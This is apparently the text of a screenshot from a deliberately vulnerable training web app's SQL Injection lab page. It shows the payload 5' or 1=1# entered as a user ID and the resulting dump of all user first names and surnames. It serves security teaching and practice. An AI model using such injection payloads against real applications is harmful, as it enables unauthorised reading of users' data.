 Vulnerability: SQL Injection
User ID: 5' or 1=1# Submit
ID: 5' or 1=1#
First name: admin
Surname: admin
ID: 5' or 1=1#
First name: Gordon
Surname: Brown
ID: 5' or 1=1#
First name: Hack
Surname: Me
ID: 5' or 1=1#
First name: Pablo
Surname: Picasso
ID: 5' or 1=1#
First name: Bob
Surname: Smith